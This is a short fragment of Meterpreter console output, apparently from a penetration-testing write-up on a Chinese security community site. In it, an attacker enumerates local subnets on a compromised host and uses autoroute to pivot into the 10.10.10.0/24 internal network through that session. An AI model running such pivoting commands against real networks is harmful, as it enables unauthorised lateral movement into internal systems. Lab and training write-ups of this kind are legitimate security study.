 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
Start
Copy
先知社区